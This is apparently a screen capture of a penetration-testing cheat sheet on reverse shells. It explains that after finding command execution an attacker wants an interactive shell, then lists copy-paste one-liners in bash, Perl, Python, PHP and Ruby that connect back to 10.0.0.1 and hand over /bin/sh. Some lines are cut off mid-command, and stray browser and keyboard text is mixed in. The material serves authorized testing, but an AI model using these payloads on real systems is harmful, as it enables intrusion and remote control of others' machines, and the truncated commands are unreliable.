 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Personal / Common
t3l3machus/PowerS...
Coding
CS2
OSINT
Offensive Security...
Defensive Security...
Security Tools
Investing Research
»
All Bookmarks
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1"
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
adidas
Right Ctrl